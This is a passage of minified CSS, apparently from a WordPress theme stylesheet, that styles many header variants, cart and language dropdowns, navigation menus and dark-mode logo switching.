";display:block;clear:both}#header,#header:after{position:absolute;top:0;left:0;right:0;bottom:0}.admin-bar #header.fixed-position{top:32px!important}a:focus{outline:0;text-decoration:none}#header{z-index:9999;padding:26px 0 0;bottom:auto!important;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}#header:after{opacity:1;z-index:-1;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.classic-header{position:relative!important}#header .icon-list{position:relative}#header .icon-list>li{position:relative}#header .icon-list>li:hover .lang-drop{display:block}#header .icon-list.social{font-size:15px}#header .icon-list.social a{color:#222}.dark #header .icon-list.social a{color:#fff}#header .opener-icons{color:#fff;font-size:17px;padding:0;text-align:center;border-radius:20%;width:39px;height:39px;border:2px solid #fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .opener-icons.active,#header .opener-icons:hover{text-decoration:none;border-color:transparent}#header .opener-icons .cart-num{top:-11px;right:-9px;color:#8f8f8f;display:none;font-size:14px;font-weight:700;background:#fff;position:absolute;border-radius:50%;width:24px;height:24px;border:1px solid #333}#header .header-top{font-size:14px;line-height:15px;padding-top:15px;margin-bottom:13px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-top:after{top:auto;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-top:after{height:1px;opacity:.3;display:block}#header .header-top a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .header-top a:hover{text-decoration:none}#header .header-cent{-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-cent:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-cent:after{display:block}.dark #header .header-cent:after{background:#2a2a2a}#header .header-cent .logo{margin:0}#header .head-social{float:right;margin:8px 0 0}#header .head-social li{padding:0 2px 0 0}#header .head-social a{display:block;font-size:20px;padding:0;border-radius:50%;text-align:center;width:42px;height:42px;border:1px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-social a:hover{color:#fff;text-decoration:none}#header .language-nav{float:left;max-width:600px;margin:0 0 0 8px}#header .language-nav li{padding:0 8px 0 4px}#header .top-nav{max-width:600px;margin:0 -9px 0 0}#header .top-nav li{padding:0 1px 0 20px}#header .top-nav.style2 li{line-height:1;font-size:18px;padding:0 0 0 11px;margin:-3px 0 -2px}#header .head-socialnetworks{margin:0;font-size:14px;margin-bottom:10px}#header.style3 .head-socialnetworks{padding-top:5px}#header .head-socialnetworks a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-socialnetworks a:hover{text-decoration:none}#header .head-socialnetworks li{padding:0;margin:0 0 0 14px}#header .cart-box{position:relative}#header .cart-box:hover .cart-drop{display:block}#header .cart-box:hover .opener-icons{color:#fff;border-color:transparent}#header .cart-box:hover .opener-icons .cart-num{display:block}#header .cart-box:hover .cartopener-main .cart-num{display:block}#header .cart-box .main-title{color:#8f8f8f;display:block;font-size:13px;margin:0 0 14px;line-height:20px;letter-spacing:2px;text-transform:uppercase;padding:18px 10px 11px 20px;border-bottom:1px solid #333}#header .cart-box .cart-drop{top:32px;z-index:100;width:257px;right:0;display:none;padding:13px 0 0;position:absolute}#header .cart-box .cart-drop .cart-holder{position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#header .cart-box .cart-drop .cart-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#header .cart-box .cart-drop a{color:#fff;font-weight:500}#header .cart-box .cart-drop a:hover{text-decoration:none}#header .cart-box .cart-drop .title{color:#8f8f8f;display:block;margin:0 0 7px;font-weight:400}#header .cart-box .cart-drop .title a{color:#8f8f8f}#header .cart-box .cart-drop .btn-list{text-align:center;margin-right:9px;margin-left:9px}#header .cart-box .cart-drop .btn-list li{width:45%;padding:0;margin:0 1.1% 15px 1.4%;display:inline-block;vertical-align:top}#header .cart-box .cart-drop .total-price-area{font-size:13px;overflow:hidden;margin:-3px 0 15px;padding:0 21px 12px;border-bottom:1px solid #333}#header .cart-box .cart-drop .total-price-area .title-text{float:left;width:111px;color:#8f8f8f;font-weight:700}#header .cart-box .cart-drop .total-price-area .price{float:right;overflow:hidden;font-weight:900}#header .cart-box .cart-drop .btn{padding:8px;color:#fff;display:block;border-width:2px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-drop .btn:hover{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add:hover{color:#fff}#header .cart-box .cart-list{overflow:hidden;margin-right:9px;margin-left:9px}#header .cart-box .cart-list>li{overflow:hidden;margin:0 0 15px;position:relative;padding:0 20px 19px 1px;border-bottom:1px solid #333}#header .cart-box .cart-list .image{float:left;overflow:hidden;margin:0 19px 0 0;border-radius:50%}#header .cart-box .cart-list .image a{display:block;outline:0}#header .cart-box .cart-list .image img{border-radius:50%}#header .cart-box .cart-list .description{overflow:hidden;position:relative;padding:9px 0 0 2px}#header .cart-box .cart-list .price-area{right:2px;bottom:-2px;color:#8f8f8f;font-size:12px}#header .cart-box .cart-list .product-name{color:#8f8f8f;display:block;margin:0 0 5px;font-size:13px;font-weight:700;text-transform:uppercase}#header .cart-box .cart-list .product-name a{-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-list .rating{margin:0;font-size:12px;padding:0 0 0 1px}#header .cart-box .cart-list .rating li{padding:0;margin:0 -2px 0 -2px}#header .cart-box .cart-list .rating li a:hover{text-decoration:none}#header .cart-box .cart-list .fa-star-o{color:#8f8f8f}#header .cart-box .cart-list .quantity{position:relative;padding:0 0 0 13px;display:inline-block;vertical-align:middle}#header .cart-box .cart-list .price{display:inline-block;vertical-align:middle}#header .cart-box .cart-list .delete{top:5px;right:8px;color:#5d5d5d;font-size:14px;line-height:25px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#header .lang-drop{right:0;top:100%;width:100px;display:none;font-size:13px;position:absolute;text-transform:uppercase;border-radius:0 0 5px 5px;border-bottom:2px solid transparent}#header .lang-drop ul{margin:38px 0 0;overflow:hidden;background:#fff;padding:10px 15px 0}.dark #header .lang-drop ul{background:#2a2a2a}#header .lang-drop ul li{margin:0 0 10px}#header .lang-drop ul a{color:#222;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header .lang-drop ul a{color:#fff}#header .leng-opener{color:#222;text-transform:uppercase}#header .leng-opener:hover{text-decoration:none}#header .cartopener-main{color:#222;font-size:15px;position:relative}#header .cartopener-main .cart-num{top:-15px;right:-13px;color:#fff;display:none;font-size:14px;padding:2px 0 0;font-weight:700;text-align:center;position:absolute;border-radius:50%;width:24px;height:24px}.dark #header .cartopener-main{color:#fff}#header.style1 .logo{margin:0}#header.style4 .logo{margin:0}#header.style15 .logo{margin:0}#header.style12 .logo{margin:0}#header.style2{padding:0}#header.style2 .logo{margin:-5px 0 0 0}#header.style2 .language-nav,#header.style2 .top-nav{margin:0}#header.style2 #nav .mega-drop{left:15px;right:15px}#header.style3{padding:0}#header.style3 .header-top{padding-top:20px}#header.style3 .holder{width:100%}#header.style3 .logo{margin:0}#header.style3 .icon-list{margin:7px 3px 19px 0}#header.style3 .opener-icons{padding:6px 0 0;border-radius:0;border-width:1px;width:36px;height:36px;border-color:rgba(255,255,255,.4)}#header.style3 .opener-icons:hover{color:#fff}#header.style3 .cart-opener{display:block;position:relative;text-transform:capitalize;padding:6px 6px 0 8px;background:rgba(255,255,255,.18)}#header.style3 .cart-opener .arrow{top:0;right:0;bottom:0;position:absolute;padding:7px 6px 0 13px}#header.style3 .cart-opener .arrow .fa{font-size:17px}#header.style3 .cart-opener .fa{font-size:18px;padding:0 5px 0 0;display:inline-block;vertical-align:middle}#header.style3 .cart-opener .txt{font-size:13px;display:inline-block;vertical-align:middle}#header.style3 .cart-opener:hover{color:#fff}#header.style3 #nav{float:left;max-width:75%}#header.style3 #nav .nav-opener{top:-6px}#header.style3 #nav .nav-top{margin:0}#header.style3 #nav .drop ul{margin:7px 0 0}#header.style3 #nav .drop ul .drop ul{margin:0}#header.style3 #nav .mega-drop{right:15px}#header.style3 #nav .mega-drop .drop-holder{margin:0}#header.style3 .cart-box .cart-drop{top:35px}#header.style4{padding:0;background:rgba(255,255,255,.95);position:inherit}.dark #header.style4{background:rgba(42,42,42,.95)}#header.style4 .holder{padding:8px 0 0}#header.style4 .logo .b-logo{display:block}.dark #header.style4 .logo .b-logo{display:none}#header.style4 .logo .w-logo{display:none}.dark #header.style4 .logo .w-logo{display:block}#header.style4 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style4 .opener-icons{color:#fff}#header.style4 .opener-icons:hover{background:0 0}.dark #header.style4 .cartopener-main{color:#fff}.dark #header.style4 .leng-opener{color:#fff}#header.style4 .icon-list>li{margin:0 0 0 20px}#header.style4 .cart-box .cart-drop{top:0;padding:39px 0 0}#header.style4 #nav .nav-top{margin:0}#header.style4 #nav .nav-top>li{margin:0 0 0 25px}#header.style4 #nav .nav-top>li>a{color:#222;display:block;border-bottom:2px solid transparent}.dark #header.style4 #nav .nav-top>li>a{color:#fff}#header.style4 #nav .drop ul{margin:1px 0 0}#header.style4 #nav .mega-drop{top:32px;right:15px}#header.style4 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style4 #nav .nav-opener{color:#fff;border-color:#fff}#header.style4 #nav .nav-opener:hover{color:#fff}#header.style5{z-index:9999;top:0!important;padding:20px 0 14px;position:relative!important}#header.style5:after{opacity:1;bottom:0!important}#header.style5 .logo{margin:-3px 0 0}#header.style5 .logo .b-logo{display:block}.dark #header.style5 .logo .b-logo{display:none}#header.style5 .logo .w-logo{display:none}.dark #header.style5 .logo .w-logo{display:block}#header.style5 .opener-icons{color:#666;border-color:#666}.dark #header.style5 .opener-icons{color:#fff;border-color:#fff}#header.style5 .opener-icons:hover{color:#fff}#header.style5 #nav{margin:1px -4px 0 0}#header.style5 #nav .nav-top>li>a{color:#666}.dark #header.style5 #nav .nav-top>li>a{color:#fff}#header.style5 #nav .drop ul{margin:31px 0 0}#header.style5 #nav .drop ul .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.style5 #nav .nav-opener{top:5px;color:#666;border-color:#666}.dark #header.style5 #nav .nav-opener{color:#fff;border-color:#fff}#header.style5 #nav .nav-opener:hover{color:#fff}#header.style5 .cart-box .cart-drop{top:38px;padding:25px 0 0}#header.style6{top:auto;bottom:0;background:#2a2a2a;padding:16px 0 14px}#header.style6 .logo{margin:0 0 0 8px}#header.style6 .holder{margin:5px 0 0}#header.style6 #nav .drop ul{margin:29px 0 0}#header.style6 #nav .drop .drop ul{margin:0}#header.style6 #nav .mega-drop .drop-holder{margin:44px 0 0}#header.style7{z-index:9999;padding:30px 0 0}#header.style7:after{bottom:0!important}#header.style7 .container .row{margin:0;background:#fff}.dark #header.style7 .container .row{background:#2a2a2a}#header.style7 .opener-icons{color:#222}.dark #header.style7 .opener-icons{color:#fff}#header.style7 .opener-icons:hover{background:0 0}#header.style7 .logo{margin:0}#header.style7 .logo .b-logo{display:block}.dark #header.style7 .logo .b-logo{display:none}#header.style7 .logo .w-logo{display:none}.dark #header.style7 .logo .w-logo{display:block}#header.style7 .opener-icons{border:0;padding:0;width:auto;height:auto;font-size:16px}#header.style7 .icon-list>li{margin:0 4px 0 16px}#header.style7 #nav .nav-top{margin:3px 0 0}#header.style7 #nav .nav-top>li{margin:0 0 0 25px}#header.style7 #nav .nav-top>li>a{color:#2a2a2a;display:block;border-bottom:2px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style7 #nav .nav-top>li>a{color:#fff}#header.style7 #nav .drop ul{margin:1px 0 0}#header.style7 #nav .mega-drop{left:0;right:0;top:54px}#header.style7 #nav .nav-opener{top:28px}#header.style7 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style7 #nav .nav-opener{color:#fff;border-color:#fff}#header.style7 #nav .nav-opener:hover{color:#fff}#header.style8{padding:0;background:#fff}.dark #header.style8{background:#222}#header.style8:after{bottom:0!important}#header.style8 .header-top{margin-bottom:25px}#header.style8 .header-top:after{opacity:1;height:100%;background:#2a2a2a}#header.style8 .header-top .fa{margin:0 3px 0 0}#header.style8 .logo{margin:-5px 0 0}#header.style8 .logo .w-logo{display:none}.dark #header.style8 .logo .w-logo{display:block}#header.style8 .logo .b-logo{display:block}.dark #header.style8 .logo .b-logo{display:none}#header.style8 .language-nav,#header.style8 .top-nav{margin:0}#header.style8 #nav .nav-top{margin:0 10px 0 0}#header.style8 #nav .nav-top>li{color:#2a2a2a;margin:0 0 0 2px}.dark #header.style8 #nav .nav-top>li{color:#fff}#header.style8 #nav .nav-top>li>a{color:#222;display:block;padding:0 10px 16px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.adclassic #nav .nav-top>li>a{color:#222}.dark #header.style8 #nav .nav-top>li>a{color:#fff}#header.style8 #nav .drop ul{margin:0}#header.style8 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style8 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style8 #nav .nav-opener{color:#fff;border-color:#fff}#header.style8 #nav .nav-opener:hover{color:#fff}#header.style8 .icon-list{margin:1px 4px 0 -10px}#header.style8 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style8 .opener-icons{color:#fff}#header.style8 .opener-icons:hover{background:0 0}#header.style8 .cart-box{margin:0}#header.style8 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style18 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style18 .opener-icons{color:#fff}#header.style18 .opener-icons:hover{background:0 0}#header.style18 .cart-box{margin:0}#header.style18 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style9{padding:22px 0 16px;position:relative}#header.style9:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style9 #nav .drop ul{margin:31px 0 0}#header.style9 #nav .drop ul ul{margin:0}#header.style9 #nav .mega-drop{top:25px}#header.style9 #nav .nav-top{margin-right:0}#header.style10{padding:22px 0 0;position:relative}#header.style10:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style10 #nav .drop ul{margin:0}#header.style10 #nav .nav-top{margin:9px 7px 0 0}#header.style10 #nav .nav-top>li{margin:0}#header.style10 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style10 .mega-drop{top:23px}#header.style10 .cart-box .cart-drop{padding:19px 0 0}#header.style11{padding:27px 0 0;background:#fff}#header.style11:after{opacity:1;background:#fff;visibility:visible;bottom:0!important}.dark #header.style11:after{background:#222}#header.style11 .logo{float:none;width:200px;height:auto;display:block;margin:0 auto 27px}.dark #header.style11 .logo .w-logo{display:none}.dark #header.style11 .logo .b-logo{display:block}#header.style11 #nav{float:none;text-align:center;position:relative;border-top:1px solid #e9e9e9}.dark #header.style11 #nav{border-color:#494949}#header.style11 #nav .drop ul{margin:0;text-align:left}#header.style11 #nav .nav-top{margin:11px 0 0 11px}#header.style11 #nav .nav-top>li{margin:0}#header.style11 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 11px 11px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style11 #nav .nav-top>li>a{color:#fff}#header.style11 #nav .mega-drop{top:100%;text-align:left}#header.style11 #nav .mega-drop .drop-holder{margin:0}#header.style11 #nav .nav-opener{margin:-9px 0 0;color:#666;border-color:#666}.dark #header.style11 #nav .nav-opener{color:#fff;border-color:#fff}#header.style11 #nav .nav-opener:hover{color:#fff}#header.style12{padding:0}#header.style12 .logo .w-logo{display:none}.dark #header.style12 .logo .w-logo{display:block}#header.style12 .logo .b-logo{display:block}.dark #header.style12 .logo .b-logo{display:none}#header.style12 .info-list{margin:0;float:left;font-size:12px;font-weight:700;line-height:17px}#header.style12 .info-list li{padding:0 24px 0 0}#header.style12 .info-list a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .info-list a{color:#fff}#header.style12 .info-list a:hover{text-decoration:none}#header.style12 .info-list a:hover .fa{color:#222}.dark #header.style12 .info-list a:hover .fa{color:#fff}#header.style12 .info-list .fa{padding:0 2px 0 0}#header.style12 .language-nav{float:right;margin:0;font-weight:700}#header.style12 .language-nav ul{margin:0}#header.style12 .language-nav li{padding:0 2px 0 10px}#header.style12 .language-nav a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .language-nav a{color:#fff}#header.style12 .language-nav a:hover{text-decoration:none}#header.style12 .language-nav a:hover .fa{color:#222}.dark #header.style12 .language-nav a:hover .fa{color:#fff}#header.style12 .header-top{margin:0;padding-bottom:19px}#header.style12 .header-top:after{top:0;opacity:1;height:auto;background:#f4f4f4}.dark #header.style12 .header-top:after{background:#191919}#header.style12 #nav{margin:0;float:left;width:100%;position:relative;z-index:1}#header.style12 #nav:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#header.style12 #nav .nav-holder{float:left;width:100%}#header.style12 #nav .logo{display:none;margin:10px 55px 0 0}#header.style12 #nav .nav-top>li{margin:0 22px 0 0}#header.style12 #nav .nav-top>li>a{display:block;padding:0 8px 4px;border-bottom:6px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style12 #nav .nav-top>li>a:hover{color:#222;border-bottom-color:#222}#header.style12 #nav .nav-top>li.active>a,#header.style12 #nav .nav-top>li.hover>a,#header.style12 #nav .nav-top>li:hover>a{color:#222;border-bottom-color:#222}#header.style12 #nav .drop ul{margin:0}#header.style12 #nav .mega-drop{right:0;top:100%;left:-9px}#header.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.style12 #nav .nav-opener{color:#666;margin:-60px 0 0 -15px;border-color:#666}.dark #header.style12 #nav .nav-opener{color:#fff;border-color:#fff}#header.style12 #nav .nav-opener:hover{color:#fff}#header.style12 #nav .quote-btn{float:right;color:#fff;overflow:hidden;background:#222;text-transform:uppercase;padding:20px 31px 21px 33px;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:14px;line-height:18px;font-weight:600}#header.style12 #nav .quote-btn:hover{background:#fff}#header.style13{padding:23px 0 0}#header.style13 .icon-list{margin:0 0 0 40px;position:relative}#header.style13 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style13 .icon-list:after{background:rgba(42,42,42,.5)}#header.style13 .cart-box .cart-drop{padding:25px 0 0}#header.style13:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style13:before{background:rgba(42,42,42,.5)}#header.style14{padding:23px 0 0}#header.style14 .logo{position:relative}#header.style14 .logo:after{width:1px;top:-50px;right:-25px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14 .logo:after{background:rgba(42,42,42,.5)}#header.style14 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style14 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style14 .icon-list:after{background:rgba(42,42,42,.5)}#header.style14 .cart-box .cart-drop{padding:25px 0 0}#header.style14:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14:before{background:rgba(42,42,42,.5)}#header.style14 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style14 #nav .nav-top>li{text-align:left}#header.style14 #nav .drop ul{margin:35px 0 0}#header.style14 #nav .drop ul ul{margin:0}#header.style14 #nav .mega-drop{left:0;right:0}#header.style15{padding:5px 0 0}#header.style15 .info-list{float:right;font-size:13px;margin:0 -4px 0 0;text-transform:lowercase}#header.style15 .header-top{margin:0}#header.style15 .header-top:after{display:none}#header.style15 .head-socialnetworks{float:left}#header.style15 .head-socialnetworks li{margin:0 15px 0 -1px}#header.style15:after{top:53px;opacity:.3;background:#000}#header.style16{padding:0;background:#fff}.dark #header.style16{background:#2a2a2a}#header.style16:after{bottom:0!important}#header.style16 .header-top{margin-bottom:25px}#header.style16 .header-top:after{opacity:1;height:100%;background:#2a2a2a}.dark #header.style16 .header-top:after{background:#191919}#header.style16 .header-top .fa{margin:0 3px 0 0}#header.style16 .logo{margin:-5px 0 0}#header.style16 .logo .w-logo{display:none}.dark #header.style16 .logo .w-logo{display:block}#header.style16 .logo .b-logo{display:block}.dark #header.style16 .logo .b-logo{display:none}#header.style16 .top-nav{margin:0;float:left}#header.style16 .top-nav li{padding:0 18px 0 4px}#header.style16 .language-nav{margin:0;float:right}#header.style16 .language-nav li{padding:0 6px 0 6px}#header.style16 #nav .nav-top{margin:9px 10px 0 0}#header.style16 #nav .nav-top>li{margin:0 0 0 2px}#header.style16 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style16 #nav .nav-top>li>a{color:#fff}#header.style16 #nav .drop ul{margin:0}#header.style16 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style16 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style16 #nav .nav-opener{color:#fff;border-color:#fff}#header.style16 #nav .nav-opener:hover{color:#fff}#header.style16 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style16 .opener-icons{color:#fff}#header.style16 .opener-icons:hover{background:0 0}#header.style16 .icon-list{margin:1px 4px 0 -10px}#header.style17{padding:22px 0 0}#header.style17:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style17 #nav .drop ul{margin:0}#header.style17 #nav .nav-top{margin:9px 7px 0 0}#header.style17 #nav .nav-top>li{margin:0}#header.style17 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style17 .mega-drop{top:22px}#header.style18{padding:0;background:#fff}.dark #header.style18{background:#2a2a2a}#header.style18 .header-top{background:#f4f4f4}.dark #header.style18 .header-top{background:#191919}#header.style18 .info-list .fa{margin:-1px 3px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style18 .info-list a{color:#222}.dark #header.style18 .info-list a{color:#fff}#header.style18 .info-list a:hover .fa{color:#222}.dark #header.style18 .info-list a:hover .fa{color:#fff}#header.style18 .head-socialnetworks li{margin-left:25px}#header.style18 .head-socialnetworks a{color:#ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style18 .head-socialnetworks a{color:#fff}#header.style18 #nav .quote-btn{float:right;color:#fff;min-width:186px;padding:14px 10px;text-align:center;margin:4px 3px 0 0;text-transform:uppercase;font-size:14px;font-weight:500;line-height:20px}#header.style18 #nav .drop ul{margin:0}#header.style18 #nav .nav-top>li{margin:0 17px 0 0}#header.style18 #nav .nav-top>li.active>a,#header.style18 #nav .nav-top>li.hover,#header.style18 #nav .nav-top>li:hover{color:#222}.dark #header.style18 #nav .nav-top>li.active>a,.dark #header.style18 #nav .nav-top>li.hover,.dark #header.style18 #nav .nav-top>li:hover{color:#fff}#header.style18 #nav .nav-top>li>a{color:#222}.dark #header.style18 #nav .nav-top>li>a{color:#fff}.dark #header.style18 #nav .nav-top>li>a:hover{color:#fff}#header.style18 #nav .nav-opener{margin:11px 0 0;color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .mega-drop{top:25px}#header.style18 .mega-drop .drop-holder{margin:45px 0 0}#header.style18 .logo{margin:0}#header.style18 .logo .w-logo{display:none}.dark #header.style18 .logo .w-logo{display:block}#header.style18 .logo .b-logo{display:block}.dark #header.style18 .logo .b-logo{display:none}#header.style20{padding:25px 0 0;background:#fff}.dark #header.style20{background:#2a2a2a}#header.style20:after{bottom:0!important}#header.style20 .logo{margin:-5px 0 0}#header.style20 #nav .nav-top{margin:9px 10px 0 0}#header.style20 #nav .nav-top>li{margin:0 0 0 2px}#header.style20 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style20 #nav .nav-top>li>a{color:#fff}#header.style20 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style20 #nav .nav-opener{color:#fff;border-color:#fff}#header.style20 #nav .nav-opener:hover{color:#fff}#header.style20 #nav .drop ul{margin:0}#header.style20 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style20 .icon-list{margin:1px 4px 0 -10px}#header.style20 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style20 .opener-icons{color:#fff}#header.style20 .opener-icons:hover{background:0 0}#header.style20 .logo .b-logo{display:block}.dark #header.style20 .logo .b-logo{display:none}#header.style20 .logo .w-logo{display:none}.dark #header.style20 .logo .w-logo{display:block}#header.style21{padding:0;background:#fff}.dark #header.style21{background:#222}#header.style21:after{bottom:0!important}#header.style21 .header-top{margin-bottom:25px}#header.style21 .header-top:after{opacity:1;height:100%}.dark #header.style21 .header-top:after{background:#191919}#header.style21 .header-top .fa{margin:2px 3px 0 0}#header.style21 .header-top a:hover{color:#fff}.dark #header.style21 .header-top a:hover{color:#fff}#header.style21 .logo{margin:-5px 0 0}#header.style21 .logo .b-logo{display:block}.dark #header.style21 .logo .b-logo{display:none}#header.style21 .logo .w-logo{display:none}.dark #header.style21 .logo .w-logo{display:block}#header.style21 .info-list{margin:0;float:left;color:#fff}#header.style21 .top-nav{margin:0}#header.style21 .top-nav li{vertical-align:top}#header.style21 .top-nav .fa{vertical-align:top}#header.style21 #nav .nav-top{margin:9px 10px 0 0}#header.style21 #nav .nav-top>li{margin:0 0 0 2px}#header.style21 #nav .nav-top>li>a{color:#2a2a2a;display:block;font-weight:500;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style21 #nav .nav-top>li>a{color:#fff}#header.style21 #nav .drop ul{margin:0}#header.style21 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style21 .icon-list{margin:1px 4px 0 -10px}#header.style21 .icon-list.social{margin:9px 0 0}#header.style21 .icon-list.social li{margin:0 5px 0 14px}#header.style21 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style21 #nav .nav-opener{color:#fff;border-color:#fff}#header.style21 #nav .nav-opener:hover{color:#fff}#header.style21 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style21 .opener-icons{color:#fff}#header.style21 .opener-icons:hover{background:0 0}#header.style22{padding:0}#header.style22 .logo{margin:-5px 0 0}#header.style22 .language-nav,#header.style22 .top-nav{margin:0}#header.style22 #nav .nav-top{margin:9px 10px 0 0}#header.style22 #nav .mega-drop{left:15px;right:15px}#header.style23{padding:23px 0 0}#header.style23:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.1)}#header.style23 #nav{float:right}#header.style23 #nav .nav-top>li{text-align:left}#header.style24{padding:23px 0 0}#header.style24 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style24 .logo .b-logo{display:none}#header.style24 .logo .w-logo{display:block}#header.style24:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}#header.style24 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style24 #nav .nav-top>li{text-align:left}#header.style24 #nav .nav-top>li a{font-weight:500}#header.style24 #nav .drop ul{margin:35px 0 0}#header.style24 #nav .drop ul ul{margin:0}#header.style24 #nav .mega-drop{left:0;right:0}#header.style24 .btn-more{background:0 0}#header.style25{padding:23px 0 0}#header.style25 .logo{position:relative}#header.style25 .logo:after{width:1px;top:-50px;right:-25px;opacity:.5;bottom:-23px;background:#fff}.dark #header.style25 .logo:after{background:#494949}#header.style25 .icon-list{position:relative}#header.style25 .icon-list:after{width:1px;top:-50px;left:-22px;opacity:.5;bottom:-24px;background:#fff}.style25 .desk-menu{float:none}.dark #header.style25 .icon-list:after{background:#494949}#header.style25 .cart-box .cart-drop{padding:25px 0 0}#header.style25:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style25:before{background:#494949}#header.style25 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style25 #nav .nav-top>li{text-align:left}#header.style25 #nav .drop ul{margin:35px 0 0}#header.style25 #nav .drop ul ul{margin:0}#header.style25 #nav .mega-drop{left:0;right:0}#header.style27{padding:23px 0 0}#header.style27 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style27 .logo .b-logo{display:block}.dark #header.style27 .logo .b-logo{display:none}#header.style27 .logo .w-logo{display:none}.dark #header.style27 .logo .w-logo{display:block}#header.style27:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}.dark #header.style27:before{background:#494949}#header.style27 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style27 #nav .nav-top>li{text-align:left}#header.style27 #nav .nav-top>li>a{color:#2a2a2a;font-weight:500}.dark #header.style27 #nav .nav-top>li>a{color:#fff}#header.style27 #nav .drop ul{margin:35px 0 0}#header.style27 #nav .drop ul ul{margin:0}#header.style27 #nav .mega-drop{left:0;right:0}#header.style27 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style27 #nav .nav-opener{color:#fff;border-color:#fff}#header.style27 #nav .nav-opener:hover{color:#fff}#header.style27 .opener-icons{color:#2a2a2a;border-color:#2a2a2a}.dark 